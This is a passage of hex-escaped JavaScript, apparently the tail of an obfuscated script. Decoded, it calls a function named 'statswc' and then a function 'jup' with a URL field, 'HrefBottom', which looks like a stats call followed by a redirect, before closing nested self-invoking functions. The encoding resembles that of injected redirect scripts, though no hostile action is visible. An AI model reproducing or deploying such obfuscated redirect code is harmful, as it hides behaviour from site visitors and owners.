x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x7d\x29\x28\x29\x3b\x0a\x7d\x29\x28\x29\x3b\x0a');